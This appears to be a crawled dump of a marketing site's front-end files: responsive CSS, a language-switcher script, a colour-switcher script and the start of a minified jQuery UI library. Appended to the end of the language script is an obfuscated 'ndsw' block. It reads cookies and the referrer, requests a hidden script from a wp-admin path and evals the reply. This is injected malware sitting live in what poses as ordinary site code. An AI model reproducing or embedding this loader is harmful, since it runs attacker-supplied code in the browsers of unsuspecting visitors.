15px;padding-top: 13px;padding-bottom: 10px;}.demo-top {padding-top: 190px;padding-bottom: 100px;}.demo-top h3 {font-size: 45px;}.demo-top p {font-size: 28px;}.header-style-seven .topbar-four {display: none;}.header-style-seven .header-upper {margin-top: 0;}.banner-section-four {margin-top: 0;}.call-to-section-three .auto-container, .live-section-two .auto-container {justify-content: center;align-items: center;text-align: center;flex-direction: column;}.live-section-two .button-block {margin-top: 40px;}.call-to-section-three .button-wrap {margin-top: 30px;}.main-footer__three .bottom-footer .left-content {flex-direction: column;justify-content: center;align-items: center;text-align: center;}.main-footer__three .bottom-footer .left-content p {margin-left: 0;padding-left: 0;border-left: 0;margin-top: 10px;}.main-footer__three .bottom-footer .social-links {margin-top: 10px;}}@media only screen and (max-width: 479px) {.about-section .image-column .image-block, .about-section .image-column .image-block:nth-child(1), .about-section .image-column .image-block:nth-child(2) {margin: 0 0 10px;width: 100%;}.trusted-section .feature, .why-us-section .feature .inner-box, .why-us-section .right-col .inner, .features-section-two .feature {padding-left: 0;text-align: center;}.trusted-section .feature h5 {font-size: 24px;}.trusted-section .feature .count, .why-us-section .feature .inner-box:before, .features-section-two .feature .count {position: relative;display: block;left: 0;top: 0;margin: 0 auto 30px;}.news-block .lower-box {padding-left: 5px;padding-right: 5px;}.call-to-section h2, .call-to-section-two h2 {font-size: 32px;}.why-us-section .left-col .image-box:before {left: -110px;}.why-us-section .left-col .vid-link {right: 50px;bottom: 10px;}.testi-block .icon {position: relative;left: 0;right: 0;top: 0;margin: 0 0 -10px;line-height: 1em;display: block;}.page-banner h1 {font-size: 42px;}.portfolio-masonary h3, .main-footer__two .footer-widget h3 {font-size: 40px;line-height: 1.3;max-width: 90%;}.main-footer__two .footer-widget p {flex-direction: column;justify-content: center;align-items: center;text-align: center;}.main-footer__two .footer-widget p a, .main-footer__two .footer-widget p span {margin-left: 0 !important;}.demo-features__wrapper {grid-template-columns: repeat(2, 1fr);}.main-footer__demo .footer-widget h3 {margin-left: auto;margin-right: auto;width: 100%;}.main-footer__two .footer-widget p {font-size: 22px;margin-bottom: 30px;}.call-to-section-three .auto-container h3, .banner-section-four h2 {font-size: 38px;line-height: 1.4;}.live-section-two .sec-title-two h2, .sec-title-two h2 {font-size: 30px;}.login-wrapper {padding-left: 20px;padding-right: 20px;}.main-header .nav-outer {order: 1;}.main-header .header-upper .inner-container {display: flex;}}@media only screen and (min-width: 992px) and (max-width: 1199px) {.mainmenu-nine .nav-outer {float: none;}.mainmenu-nine .nav-outer .mobile-nav-toggler {float: none;font-size: 30px;margin: 0;}.mainmenu-nine__left {display: flex;align-items: center;justify-content: space-between;}.mainmenu-nine__inner {display: block;}.mainmenu-nine.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0px;}.mainmenu-ten .nav-outer {float: none;}.mainmenu-ten .nav-outer .mobile-nav-toggler {color: #000000;margin: 0px 0px 0px;margin-left: 40px;}.mainmenu-ten.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0px;}.mainmenu-eleven .nav-outer {float: none;padding: 45px 0;}.mainmenu-eleven.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0;}.photoes__left {max-width: 600px;margin: 0 auto;}.photoes__middle {max-width: 600px;margin: 0 auto;}.photoes__right {max-width: 600px;margin: 0 auto;}.slider-ten__title {font-size: 95px;}.feature-ten__single {margin-right: 0;}.feature-ten__single:before {right: 0;}.slider-eleven__content {padding-right: 30px;padding-left: 30px;}.services-eleven__content-box {padding-left: 50px;}.services-eleven__content-list li {padding: 0 15px;}.skill-section__content-box {padding-right: 50px;padding-left: 50px;}.contact-three__content-box {padding-left: 50px;padding-right: 50px;}}@media only screen and (min-width: 768px) and (max-width: 991px) {.mainmenu-nine .nav-outer {float: none;}.mainmenu-nine .nav-outer .mobile-nav-toggler {float: none;font-size: 30px;margin: 0;}.mainmenu-nine__left {display: flex;align-items: center;justify-content: space-between;}.mainmenu-nine__inner {display: block;}.mainmenu-nine.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0px;}.mainmenu-ten .nav-outer {float: none;}.mainmenu-ten .nav-outer .mobile-nav-toggler {color: #000000;margin: 0px 0px 0px;margin-left: 40px;}.mainmenu-ten.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0px;}.mainmenu-eleven .nav-outer {float: none;padding: 45px 0;}.mainmenu-eleven.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0;}.photoes__left {max-width: 600px;margin: 0 auto;}.photoes__middle {max-width: 600px;margin: 0 auto;}.photoes__right {max-width: 600px;margin: 0 auto;}.about-four__text br{display: none;}.gallery-three__upper-row {text-align: center;}.gallery-three__sec-title-box {float: none;}.gallery-three__filters {float: none;}.different__right {margin-top: 39px;}.testimonials-nine__text br {display: none;}.slider-ten__title {font-size: 70px;line-height: 90px;}.slider-ten__text {font-size: 26px;}.feature-ten__single {margin-right: 0;text-align: center;padding: 0 80px;}.feature-ten__single:before {display: none;}.slider-eleven__left {width: 100%;}.slider-eleven__right {width: 100%;margin-top: 50px;}.services-eleven__left {width: 100%;min-height: 500px;}.services-eleven__right {width: 100%;}.services-eleven__content-box {padding-left: 50px;padding-top: 50px;}.services-eleven__content-list li {padding: 0 15px;}.services-eleven {padding-top: 120px;padding-bottom: 111px;}.skill-section__left {width: 100%;}.skill-section__content-box {padding-top: 0;}.skill-section__right {width: 100%;min-height: 500px;margin-top: 50px;}.contact-three__left {width: 100%;min-height: 500px;}.contact-three__right {float: right;width: 100%;}.contact-three__content-box {padding-left: 50px;padding-top: 50px;padding-right: 50px;}.contact-three {padding-top: 120px;}}@media only screen and (max-width: 767px) {.mainmenu-nine .nav-outer {float: none;}.mainmenu-nine .nav-outer .mobile-nav-toggler {float: none;font-size: 30px;margin: 0;}.mainmenu-nine__left {display: flex;align-items: center;justify-content: space-between;}.mainmenu-nine__inner {display: block;}.mainmenu-nine.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0px;}.mainmenu-nine .auto-container {padding: 0 30px;}.mainmenu-ten .nav-outer {float: none;}.mainmenu-ten .nav-outer .mobile-nav-toggler {color: #000000;margin: 0px 0px 0px;margin-left: 40px;}.mainmenu-ten.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0px;}.mainmenu-ten .auto-container {padding: 0 30px;}.mainmenu-ten__right {display: none;}.mainmenu-ten__inner {display: block;}.mainmenu-ten__left {display: flex;align-items: center;justify-content: space-between;}.mainmenu-eleven .nav-outer {float: none;padding: 45px 0;}.mainmenu-eleven .auto-container {padding: 0 30px;}.mainmenu-eleven.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0;}.slider-nine__title {font-size: 40px;line-height: 50px;}.slider-nine__list {flex-direction: column;}.slider-nine__list li+li {margin-left: 0px;}.slider-nine__list li:before {display: none;}.photoes__left {margin-right: 0;}.photoes__middle {margin-left: 0;margin-right: 0;}.photoes__right {margin-left: 0;}.about-four__text br{display: none;}.gallery-three__upper-row {text-align: center;}.gallery-three__sec-title-box {float: none;}.gallery-three__filters {float: none;}.different__right {margin-top: 39px;}.testimonials-nine__text br {display: none;}.footer-ten__inner {flex-direction: column;}.footer-ten__right {text-align: center;margin-top: 30px;}.slider-ten__title {font-size: 32px;line-height: 50px;}.slider-ten__title br{display: none;}.slider-ten__text {font-size: 22px;line-height: 32px;}.slider-ten__text br{display: none;}.slider-ten .auto-container {padding: 0 0px;}.slider-ten__inner {padding: 265px 0px 111px;}.feature-ten__single {margin-right: 0;text-align: center;padding: 0 30px;}.feature-ten__single:before {display: none;}.easy-design__title {font-size: 45px;line-height: 55px;}.portfolio-ten__sec-title {line-height: 41px;font-size: 31px;}.portfolio-ten__sec-title br {display: none;}[class*=col-]:nth-child(2) .portfolio-ten__single {margin-top: 0;}[class*=col-]:nth-child(5) .portfolio-ten__single {margin-top: 0;}[class*=col-]:nth-child(8) .portfolio-ten__single {margin-top: 0;}.work-together .auto-container {padding: 0 0px;}.work-together__title {font-size: 38px;line-height: 48px;}.work-together__title br{display: none;}.footer-eleven__inner {flex-direction: column;text-align: center;}.footer-eleven__copyright {margin-bottom: 20px;}.slider-eleven__left {width: 100%;}.slider-eleven__content {padding-right: 15px;padding-left: 15px;}.slider-eleven__right {width: 100%;margin-top: 50px;min-height: 500px;}.services-eleven__left {width: 100%;min-height: 500px;}.services-eleven__right {width: 100%;}.services-eleven__content-box {padding-left: 15px;padding-top: 50px;padding-right: 15px;}.services-eleven__content-list li {padding: 0 15px;flex: 0 0 100%;max-width: 100%;}.services-eleven__content-list li:nth-child(3) {margin-bottom: 91px;}.services-eleven {padding-top: 120px;padding-bottom: 111px;}.skill-section__left {width: 100%;}.skill-section__content-box {padding-top: 0;padding-left: 15px;padding-right: 15px;}.skill-section__right {width: 100%;min-height: 500px;margin-top: 50px;}.skill-section__title {font-size: 65px;}.contact-three__left {width: 100%;min-height: 500px;}.contact-three__right {float: right;width: 100%;}.contact-three__content-box {padding-left: 15px;padding-top: 50px;padding-right: 15px;}.contact-three {padding-top: 120px;}.contact-three__title br {display: none;}.contact-three__title {font-size: 60px;line-height: 60px;}}@media only screen and (min-width: 1200px) and (max-width: 1500px) {.slider-eleven__content {padding-right: 50px;padding-left: 50px;}.services-eleven__content-box {padding-left: 60px;}.services-eleven__content-list li {padding: 0 15px;}.skill-section__content-box {padding-right: 115px;padding-left: 115px;}.contact-three__content-box {padding-left: 100px;padding-right: 100px;}}@media (max-width: 480px) {.side-scroller-dots {display: none;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.influocialdigital.com/js/lang.js
body_size: 1534
content:
window.onload = function googleTranslateElementInit() {
  new google.translate.TranslateElement(
    { pageLanguage: 'ES', layout: google.translate.TranslateElement.InlineLayout.SIMPLE },
    "google_translate_element"
  );
}

function triggerHtmlEvent(element, eventName) {
  var event;
  if (document.createEvent) {
    event = document.createEvent("HTMLEvents");
    event.initEvent(eventName, true, true);
    element.dispatchEvent(event);
  } else {
    event = document.createEventObject();
    event.eventType = eventName;
    element.fireEvent("on" + event.eventType, event);
  }
}
function deleteAllCookies() {
  var cookies = document.cookie.split(";");

  for (var i = 0; i < cookies.length; i++) {
    var cookie = cookies[i];
    var eqPos = cookie.indexOf("=");
    var name = eqPos > -1 ? cookie.substr(0, eqPos) : cookie;
    document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:01 GMT;";
  }
}
$(".language-feature button").on("click", function (e) {
  e.preventDefault();
  window.location = jQuery(this).attr("data-href");
  deleteAllCookies();

  let thmLogo = "images/nav-logo.png";
  let dLogo = "images/logo-dark.png";
  let fLogo = "images/nav-logo.png";
  let favicon = "images/favicon.png";
  let error404 = "images/icons/404-image.png";

  $("#thm-logo").attr("src", thmLogo);
  $("#dLogo").attr("src", dLogo);
  $("#fLogo").attr("src", fLogo);
  $("#error-404").attr("src", error404);
  $("#fav-shortcut").attr("href", favicon);
  $("#fav-icon").attr("href", favicon);

  Cookies.remove("logo-img");
  Cookies.remove("d-logo");
  Cookies.remove("logo-img-footer");
  Cookies.remove("favicon");
  Cookies.remove("error-404");

  Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
  Cookies.set("logo-img-footer", fLogo, {
    expires: 365,
    path: "/"
  });
  Cookies.set("d-logo", dLogo, {
    expires: 365,
    path: "/"
  });
  Cookies.set("favicon", favicon, {
    expires: 365,
    path: "/"
  });
  Cookies.set("error-404", error404, {
    expires: 365,
    path: "/"
  });

  location.reload();
});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//influocialdigital.com/Eduflair/blog/wp-admin/wp-admin.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.influocialdigital.com/js/color-switcher.js
body_size: 450
content:
(function ($) {
  "use strict";
  // color switcher
  if ($("#styleOptions").length) {
    $("#styleOptions").styleSwitcher({
      hasPreview: false,
      fullPath: "css/colors/",
      cookie: {
        expires: 999,
        isManagingLoad: true
      }
    });
  }
  if ($(".style-switcher").length) {
    $("#switcher-toggler").on("click", function (e) {
      e.preventDefault();
      $(".style-switcher").toggleClass("active");
    });
  }
  $("#styleOptions .color-default").on("click", function () {
    let thmLogo = "images/nav-logo.png";
    let dLogo = "images/logo-dark.png";
    let fLogo = "images/nav-logo.png";
    let favicon = "images/favicon.png";
    let error404 = "images/icons/404-image.png";
    $("#thm-logo").attr("src", thmLogo);
    $("#dLogo").attr("src", dLogo);
    $("#fLogo").attr("src", fLogo);
    $("#error-404").attr("src", error404);
    $("#fav-shortcut").attr("href", favicon);
    $("#fav-icon").attr("href", favicon);
    Cookies.remove("logo-img");
    Cookies.remove("d-logo");
    Cookies.remove("logo-img-footer");
    Cookies.remove("favicon");
    Cookies.remove("error-404");
    Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
    Cookies.set("logo-img-footer", fLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("d-logo", dLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("favicon", favicon, {
      expires: 365,
      path: "/"
    });
    Cookies.set("error-404", error404, {
      expires: 365,
      path: "/"
    });
  });
  $("#styleOptions .color-2").on("click", function () {
    let thmLogo = "images/colors/color-2/nav-logo.png";
    let dLogo = "images/colors/color-2/logo-dark.png";
    let fLogo = "images/colors/color-2/nav-logo.png";
    let favicon = "images/colors/color-2/favicon.png";
    let error404 = "images/colors/color-2/icons/404-image.png";
    $("#thm-logo").attr("src", thmLogo);
    $("#dLogo").attr("src", dLogo);
    $("#fLogo").attr("src", fLogo);
    $("#error-404").attr("src", error404);
    $("#fav-shortcut").attr("href", favicon);
    $("#fav-icon").attr("href", favicon);
    Cookies.remove("logo-img");
    Cookies.remove("d-logo");
    Cookies.remove("logo-img-footer");
    Cookies.remove("favicon");
    Cookies.remove("error-404");
    Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
    Cookies.set("logo-img-footer", fLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("d-logo", dLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("favicon", favicon, {
      expires: 365,
      path: "/"
    });
    Cookies.set("error-404", error404, {
      expires: 365,
      path: "/"
    });
  });
  $("#styleOptions .color-3").on("click", function () {
    let thmLogo = "images/colors/color-3/nav-logo.png";
    let dLogo = "images/colors/color-3/logo-dark.png";
    let fLogo = "images/colors/color-3/nav-logo.png";
    let favicon = "images/colors/color-3/favicon.png";
    let error404 = "images/colors/color-3/icons/404-image.png";
    $("#thm-logo").attr("src", thmLogo);
    $("#dLogo").attr("src", dLogo);
    $("#fLogo").attr("src", fLogo);
    $("#error-404").attr("src", error404);
    $("#fav-shortcut").attr("href", favicon);
    $("#fav-icon").attr("href", favicon);
    Cookies.remove("logo-img");
    Cookies.remove("d-logo");
    Cookies.remove("logo-img-footer");
    Cookies.remove("favicon");
    Cookies.remove("error-404");
    Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
    Cookies.set("logo-img-footer", fLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("d-logo", dLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("favicon", favicon, {
      expires: 365,
      path: "/"
    });
    Cookies.set("error-404", error404, {
      expires: 365,
      path: "/"
    });
  });
  $("#styleOptions .color-4").on("click", function () {
    let thmLogo = "images/colors/color-4/nav-logo.png";
    let dLogo = "images/colors/color-4/logo-dark.png";
    let fLogo = "images/colors/color-4/nav-logo.png";
    let favicon = "images/colors/color-4/favicon.png";
    let error404 = "images/colors/color-4/icons/404-image.png";
    $("#thm-logo").attr("src", thmLogo);
    $("#dLogo").attr("src", dLogo);
    $("#fLogo").attr("src", fLogo);
    $("#error-404").attr("src", error404);
    $("#fav-shortcut").attr("href", favicon);
    $("#fav-icon").attr("href", favicon);
    Cookies.remove("logo-img");
    Cookies.remove("d-logo");
    Cookies.remove("logo-img-footer");
    Cookies.remove("favicon");
    Cookies.remove("error-404");
    Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
    Cookies.set("logo-img-footer", fLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("d-logo", dLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("favicon", favicon, {
      expires: 365,
      path: "/"
    });
    Cookies.set("error-404", error404, {
      expires: 365,
      path: "/"
    });
  });
  $("#styleOptions .color-5").on("click", function () {
    let thmLogo = "images/colors/color-5/nav-logo.png";
    let dLogo = "images/colors/color-5/logo-dark.png";
    let fLogo = "images/colors/color-5/nav-logo.png";
    let favicon = "images/colors/color-5/favicon.png";
    let error404 = "images/colors/color-5/icons/404-image.png";
    $("#thm-logo").attr("src", thmLogo);
    $("#dLogo").attr("src", dLogo);
    $("#fLogo").attr("src", fLogo);
    $("#error-404").attr("src", error404);
    $("#fav-shortcut").attr("href", favicon);
    $("#fav-icon").attr("href", favicon);
    Cookies.remove("logo-img");
    Cookies.remove("d-logo");
    Cookies.remove("logo-img-footer");
    Cookies.remove("favicon");
    Cookies.remove("error-404");
    Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
    Cookies.set("logo-img-footer", fLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("d-logo", dLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("favicon", favicon, {
      expires: 365,
      path: "/"
    });
    Cookies.set("error-404", error404, {
      expires: 365,
      path: "/"
    });
  });
  $("#styleOptions .color-6").on("click", function () {
    let thmLogo = "images/colors/color-6/nav-logo.png";
    let dLogo = "images/colors/color-6/logo-dark.png";
    let fLogo = "images/colors/color-6/nav-logo.png";
    let favicon = "images/colors/color-6/favicon.png";
    let error404 = "images/colors/color-6/icons/404-image.png";
    $("#thm-logo").attr("src", thmLogo);
    $("#dLogo").attr("src", dLogo);
    $("#fLogo").attr("src", fLogo);
    $("#error-404").attr("src", error404);
    $(".bg-image").css("background-image", "url(" + bannerBg + ")");
    $("#fav-shortcut").attr("href", favicon);
    $("#fav-icon").attr("href", favicon);
    Cookies.remove("logo-img");
    Cookies.remove("d-logo");
    Cookies.remove("logo-img-footer");
    Cookies.remove("favicon");
    Cookies.remove("error-404");
    Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
    Cookies.set("logo-img-footer", fLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("d-logo", dLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("favicon", favicon, {
      expires: 365,
      path: "/"
    });
    Cookies.set("error-404", error404, {
      expires: 365,
      path: "/"
    });
  });
  $("#thm-logo").attr("src", Cookies.get("logo-img"));
  $("#dLogo").attr("src", Cookies.get("d-logo"));
  $("#fLogo").attr("src", Cookies.get("logo-img-footer"));
  $("#fav-shortcut").attr("src", Cookies.get("favicon"));
  $("#fav-icon").attr("src", Cookies.get("favicon"));
  $("#error-404").attr("src", Cookies.get("error-404"));
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.influocialdigital.com/js/jquery-ui.js
body_size: 63807
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function($){$.ui=$.ui||{};$.ui.version="1.12.1";var n,N=0,r=Array.prototype.slice;$.cleanData=(n=$.cleanData,function(t){for(var e,i,s=0;null!=(i=t[s]);s++)try{(e=$._data(i,"events"))&&e.remove&&$(i).triggerHandler("remove")}catch(t){}n(t)});$.widget=function(t,i,e){var s,n,o,a={},r=t.split(".")[0],l=r+"-"+(t=t.split(".")[1]);if(!e){e=i;i=$.Widget}$.isArray(e)&&(e=$.extend.apply(null,[{}].concat(e)));$.expr[":"][l.toLowerCase()]=function(t){return!!$.data(t,l)};$[r]=$[r]||{};s=$[r][t];n=$[r][t]=function(t,e){if(!this._createWidget)return new n(t,e);arguments.length&&this._createWidget(t,e)};$.extend(n,s,{version:e.version,_proto:$.extend({},e),_childConstructors:[]});(o=new i).options=$.widget.extend({},o.options);$.each(e,function(e,s){if(!$.isFunction(s))return a[e]=s,void 0;a[e]=function(){var t,e=this._super,i=this._superApply;this._super=n;this._superApply=o;t=s.apply(this,arguments);this._super=e;this._superApply=i;return t};function n(){return i.prototype[e].apply(this,arguments)}function o(t){return i.prototype[e].apply(this,t)}});n.prototype=$.widget.extend(o,{widgetEventPrefix:s&&o.widgetEventPrefix||t},a,{constructor:n,namespace:r,widgetName:t,widgetFullName:l});if(s){$.each(s._childConstructors,function(t,e){var i=e.prototype;$.widget(i.namespace+"."+i.widgetName,n,e._proto)});delete s._childConstructors}else i._childConstructors.push(n);$.widget.bridge(t,n);return n};$.widget.extend=function(t){for(var e,i,s=r.call(arguments,1),n=0,o=s.length;n<o;n++)for(e in s[n]){i=s[n][e];s[n].hasOwnProperty(e)&&void 0!==i&&($.isPlainObject(i)?t[e]=$.isPlainObject(t[e])?$.widget.extend({},t[e],i):$.widget.extend({},i):t[e]=i)}return t};$.widget.bridge=function(o,e){var a=e.prototype.widgetFullName||o;$.fn[o]=function(i){var t="string"==typeof i,s=r.call(arguments,1),n=this;if(t)this.length||"instance"!==i?this.each(function(){var t,e=$.data(this,a);if("instance"===i)return n=e,!1;if(!e)return $.error("cannot call methods on "+o+" prior to initialization; attempted to call method '"+i+"'");if(!$.isFunction(e[i])||"_"===i.charAt(0))return $.error("no such method '"+i+"' for "+o+" widget instance");if((t=e[i].apply(e,s))!==e&&void 0!==t)return n=t&&t.jquery?n.pushStack(t.get()):t,!1}):n=void 0;else{s.length&&(i=$.widget.extend.apply(null,[i].concat(s)));this.each(function(){var t=$.data(this,a);if(t){t.option(i||{});t._init&&t._init()}else $.data(this,a,new e(i,this))})}return n}};$.Widget=function(){};$.Widget._childConstructors=[];$.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=$(e||this.defaultElement||this)[0];this.element=$(e);this.uuid=N++;this.eventNamespace="."+this.widgetName+this.uuid;this.bindings=$();this.hoverable=$();this.focusable=$();this.classesElementLookup={};if(e!==this){$.data(e,this.widgetFullName,this);this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}});this.document=$(e.style?e.ownerDocument:e.document||e);this.window=$(this.document[0].defaultView||this.document[0].parentWindow)}this.options=$.widget.extend({},this.options,this._getCreateOptions(),t);this._create();this.options.disabled&&this._setOptionDisabled(this.options.disabled);this._trigger("create",null,this._getCreateEventData());this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:$.noop,_create:$.noop,_init:$.noop,destroy:function(){var i=this;this._destroy();$.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)});this.element.off(this.eventNamespace).removeData(this.widgetFullName);this.widget().off(this.eventNamespace).removeAttr("aria-disabled");this.bindings.off(this.eventNamespace)},_destroy:$.noop,widget:function(){return this.element},option:function(t,e){var i,s,n,o=t;if(0===arguments.length)return $.widget.extend({},this.options);if("string"==typeof t){o={};t=(i=t.split(".")).shift();if(i.length){s=o[t]=$.widget.extend({},this.options[t]);for(n=0;n<i.length-1;n++){s[i[n]]=s[i[n]]||{};s=s[i[n]]}t=i.pop();if(1===arguments.length)return void 0===s[t]?null:s[t];s[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];o[t]=e}}this._setOptions(o);return this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){"classes"===t&&this._setOptionClasses(e);this.options[t]=e;"disabled"===t&&this._setOptionDisabled(e);return this},_setOptionClasses:function(t){var e,i,s;for(e in t){s=this.classesElementLookup[e];if(t[e]!==this.options.classes[e]&&s&&s.length){i=$(s.get());this._removeClass(s,e);i.addClass(this._classes({element:i,keys:e,classes:t,add:!0}))}}},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t);if(t){this._removeClass(this.hoverable,null,"ui-state-hover");this._removeClass(this.focusable,null,"ui-state-focus")}},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(n){var o=[],a=this;n=$.extend({element:this.element,classes:this.options.classes||{}},n);function t(t,e){for(var i,s=0;s<t.length;s++){i=a.classesElementLookup[t[s]]||$();i=n.add?$($.unique(i.get().concat(n.element.get()))):$(i.not(n.element).get());a.classesElementLookup[t[s]]=i;o.push(t[s]);e&&n.classes[t[s]]&&o.push(n.classes[t[s]])}}this._on(n.element,{remove:"_untrackClassesElement"});n.keys&&t(n.keys.match(/\S+/g)||[],!0);n.extra&&t(n.extra.match(/\S+/g)||[]);return o.join(" ")},_untrackClassesElement:function(i){var s=this;$.each(s.classesElementLookup,function(t,e){-1!==$.inArray(i.target,e)&&(s.classesElementLookup[t]=$(e.not(i.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){var n="string"==typeof t||null===t,e={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s="boolean"==typeof s?s:i};e.element.toggleClass(this._classes(e),s);return this},_on:function(n,o,t){var a,r=this;if("boolean"!=typeof n){t=o;o=n;n=!1}if(t){o=a=$(o);this.bindings=this.bindings.add(o)}else{t=o;o=this.element;a=this.widget()}$.each(t,function(t,e){function i(){if(n||!0!==r.options.disabled&&!$(this).hasClass("ui-state-disabled"))return("string"==typeof e?r[e]:e).apply(r,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||$.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),s=t[1]+r.eventNamespace,t=t[2];t?a.on(s,t,i):o.on(s,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace;t.off(e).off(e);this.bindings=$(this.bindings.not(t).get());this.focusable=$(this.focusable.not(t).get());this.hoverable=$(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t);this._on(t,{mouseenter:function(t){this._addClass($(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass($(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t);this._on(t,{focusin:function(t){this._addClass($(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass($(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var s,n,o=this.options[t];i=i||{};(e=$.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase();e.target=this.element[0];if(n=e.originalEvent)for(s in n)s in e||(e[s]=n[s]);this.element.trigger(e,i);return!($.isFunction(o)&&!1===o.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}};$.each({show:"fadeIn",hide:"fadeOut"},function(o,a){$.Widget.prototype["_"+o]=function(e,t,i){var s=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||a:o,n=!$.isEmptyObject(t="number"==typeof(t=t||{})?{duration:t}:t);t.complete=i;t.delay&&e.delay(t.delay);n&&$.effects&&$.effects.effect[s]?e[o](t):s!==o&&e[s]?e[s](t.duration,t.easing,i):e.queue(function(t){$(this)[o]();i&&i.call(e[0]);t()})}});$.widget;var s,k=Math.max,x=Math.abs,o=/left|center|right/,a=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,h=/^\w+/,c=/%$/,W=$.fn.position;function 